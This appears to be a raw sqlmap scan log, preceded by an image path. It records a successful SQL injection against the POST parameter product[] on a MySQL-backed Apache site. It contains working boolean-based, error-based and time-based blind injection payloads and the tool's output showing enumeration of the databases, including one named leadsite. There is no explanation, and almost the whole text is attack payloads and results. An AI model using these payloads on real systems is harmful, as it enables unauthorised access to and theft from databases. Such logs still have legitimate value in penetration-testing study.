 Parameter: product[] (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: product[]=1 AND 4927=4927
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: product[]=1 AND (SELECT 3240 FROM(SELECT COUNT(*),CONCAT(0x71626a78
71,(SELECT (CASE WHEN (3240=3240) THEN 1 ELSE 0 END)),0x71786a7871,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: product[]=1 AND SLEEP(5)
---
[14:56:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[14:56:49] [INFO] fetching database names
[14:56:50] [WARNING] reflective value(s) found and filtering out
[14:56:50] [INFO] the SQL query used returns 2 entries
[14:56:51] [INFO] retrieved: information_schema
[14:56:51] [INFO] retrieved: leadsite
available databases [2]:
[*] information_schema
[*] leadsite